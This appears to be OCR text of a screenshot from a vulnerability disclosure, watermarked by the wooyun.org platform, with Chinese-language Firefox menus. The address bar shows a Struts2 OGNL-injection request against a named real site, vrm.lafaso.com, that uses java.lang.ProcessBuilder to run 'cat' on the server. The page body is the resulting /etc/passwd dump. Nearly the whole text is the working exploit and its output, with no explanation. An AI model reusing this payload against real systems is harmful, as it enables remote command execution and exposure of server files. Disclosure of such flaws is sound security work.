 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://vrm.lafaso.co...etWriter().close()} +
vrm.lafaso.com/vendor/index!login.action?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat
访问最多 火狐官方站点 新手上路 常用网址
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/nologin
halt:x:7:0:halt:/sbin:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org